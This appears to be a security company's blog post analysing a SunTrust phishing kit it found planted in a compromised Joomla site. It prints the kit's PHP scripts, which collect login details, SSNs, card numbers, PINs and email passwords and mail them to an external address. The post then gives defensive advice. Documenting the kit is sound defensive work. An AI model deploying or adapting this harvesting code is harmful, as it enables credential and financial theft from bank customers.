Last week we were called to fix a Joomla site that got blacklisted and had some malware on it. Nothing unusual as we do that many times a day. However, after some analysis of the site, we found a directory that didn’t look quite right.
That’s what we found: /public_html/components/com_jsecure/SunTrust. Hum… a “SunTrust directory? That shouldn’t be there.
When we looked at the content, it had 4 files:
$ ls -la
index2.htm
index.htm
login.php
server.php
The index.htm was similar to the login page from SunTrust and asked for the user/pass of the person accessing it:

When the user submitted the form, it would load the login.php script:
$ip = getenv("REMOTE_ADDR");
$message .= "------------------------------------------------------------------n";
$message .= "USER ID : ".$_POST['uid']."n";
$message .= "Password : ".$_POST['password']."n";
$message .= "IP: ".$ip."n";
$message .= "---------------Powered By SLim------------------------------n";
$recipient = "peculiarhome@sify.com";
$subject = "SunTrust-Bank";
$headers = "From: ";
$headers .= $_POST['eMailAdd']."n";
$headers .= "MIME-Version: 1.0n";
if (mail($recipient,$subject,$message,$headers))
{
header("Location: index2.htm");
}
else
{
echo "ERROR! Please go back and try again.";

}This script would send to peculiarhome@sify.com the user name and password of the victim. But that’s not it, after that, it will load the index2.htm that will ask the user for every information possible:
Once the form is completed, the server.php script would be loaded and send all that information to peculiarhome@sify.com:
$ip = getenv("REMOTE_ADDR");
$message .= "------------------------------------------------------------------n";
$message .= "Name On Account: ".$_POST['ucxATMCredentials:txtNAME']."n";
$message .= "Social Security Number/TAX ID: ".$_POST['ucxATMCredentials:txtSSN']."n";
$message .= "Account Number: ".$_POST['ucxATMCredentials:txtLast4DigitsOfAcct']."n";
$message .= "Card Number: ".$_POST['ucxATMCredentials:txtATMPAN']."n";
$message .= "Pin Number: ".$_POST['ucxATMCredentials:txtATMPin']."n";
$message .= "Cvv2: ".$_POST['ucxATMCredentials:txtATMCvv2']."n";
$message .= "Expiry Date: ".$_POST['ucxATMCredentials:txtExp']."n";
$message .= "Mother's Maiden Name: ".$_POST['ucxATMCredentials:txtMMN']."n";
$message .= "Date of Birth: ".$_POST['ucxATMCredentials:txtDOB']."n";
$message .= "Email Address: ".$_POST['ucxATMCredentials:txtEmail']."n";
$message .= "Email Password: ".$_POST['ucxATMCredentials:txtPass']."n";
$message .= "IP: ".$ip."n";
$message .= "---------------Powered By SLim------------------------------n";
$recipient = "peculiarhome@sify.com";
$subject = "SunTrust-Bank info";
$headers = "From: ";
$headers .= $_POST['eMailAdd']."n";
$headers .= "MIME-Version: 1.0n";
if (mail($recipient,$subject,$message,$headers))
{
header("Location: https://www.suntrust.com/");
}
else
{
echo "ERROR! Please go back and try again.";
}
Very nasty. We looked at all the logs and since this directory was recent, we believe no one got harmed through it.
Solving phishing
For the banks out there, I recommend that you check your logs and look for all the referees of the images being loaded. In this example we analyzed, the images and the css files were being loaded directory from the suntrust site, so if they were analyzing their logs they would have detected it.
For the web masters and site owners out there: Keep your sites updated, use good passwords and monitor your sites!
As always, if you need help to recover from web attacks or need someone to monitor your web site for these issues, visit https://sucuri.net or just send us an email at contact@sucuri.net.